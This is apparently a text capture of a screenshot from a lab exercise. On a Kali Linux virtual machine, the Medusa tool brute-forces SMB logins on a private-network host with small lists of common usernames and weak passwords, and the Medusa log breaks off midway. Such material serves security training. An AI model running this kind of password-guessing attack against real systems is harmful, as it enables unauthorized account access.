 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 13:14
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U usuarios.txt -P senhas_fracas.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: password (1 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: 123456 (2 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: Welcome123 (3 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: msfadmin (4 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: qwerty (5 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (1 of 6, 1 complete) Password: admin123 (6 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of 6, 1 complete) Password: password (1 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of 6, 1 complete) Password: Welcome123 (2 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of 6, 1 complete) Password: 123456 (3 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of 6, 1 complete) Password: qwerty (4 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of 6, 1 complete) Password: msfadmin (5 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (2 of 6, 2 complete) Password: admin123 (6 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: password (1 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: Welcome123 (2 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: 123456 (3 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: msfadmin (4 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (3 of 6, 2 complete) Password: qwerty (5 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (3 of 6, 3 complete) Password: admin123 (6 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (4 of 6, 3 complete) Password: password (1 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (4 of 6, 3 complete) Password: 123456 (2 of 6 complete)
2026-11-16 13:14:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (4 of 6, 3 complete) Password: Welcome123 (3 of 6 complete)
2026-11-16 13:14:43 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (4 of 6, 3 complete) Password: msfadmin (4 of 6 complete)
2026-11-16 13:14:43 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (4 of 6, 3 complete) Password: qwerty (5 of 6 complete)
2026-11-16 13:14:43 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (4 of 6, 4 complete) Password: admin123 (6 of 6 complete)
2026-11-16 13:14:43 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (5 of 6, 4 complete) Password: password (1 of 6 complete)
2026-11-16 13:14:43 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (5 of 6, 4 complete) Password: 123456 (2 of 6 complete)
2026-11-16 13:14:43 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (5 of 6, 4 complete) Password: Welcome123 (3 of 6 complete)
2026-11-16 13:14:43 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (5 of 6, 4 complete) Password: msfadmin (4 of 6 complete)